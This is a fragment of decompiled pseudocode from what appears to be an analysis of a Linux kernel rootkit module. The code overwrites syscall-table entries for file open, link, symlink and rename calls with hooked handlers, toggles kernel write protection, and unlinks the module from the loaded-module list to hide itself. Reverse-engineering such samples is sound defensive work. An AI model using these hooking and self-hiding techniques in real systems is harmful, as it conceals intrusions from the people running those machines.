 _DWORD *sct; // eax
_DWORD *v1; // eax
int v2; // edx
int result; // eax
sct_address = -1050697696;
sys_open = MEMORY[0xC15FA034];
sys_openat = MEMORY[0xC15FA4BC];
sys_symlink = MEMORY[0xC15FA16C];
sys_symlinkat = MEMORY[0xC15FA4E0];
sys_link = MEMORY[0xC15FA044];
sys_linkat = MEMORY[0xC15FA4DC];
sys_rename = MEMORY[0xC15FA0B8];
sys_renameat = (int (__cdecl *)(_DWORD, _DWORD, _DWORD))MEMORY[0xC15FA4D8];
wp();
sct = (_DWORD *)sct_address;
*(_DWORD *)(sct_address + 20) = sys_open_hooked;
sct[295] = sys_openat_hooked;
sct[83] = sys_symlink_hooked;
sct[304] = sys_symlinkat_hooked;
sct[9] = sys_link_hooked;
sct[303] = sys_linkat_hooked;
sct[38] = sys_rename_hooked;
sct[302] = sys_renameat_hooked;
wp();
v1 = (_DWORD *)_this_module[2];
v2 = _this_module[1];
*(_DWORD *)(v2 + 4) = v1;
*v1 = v2;
result = 0;
_this_module[1] = &_this_module[1];
_this_module[2] = &_this_module[1];
return result;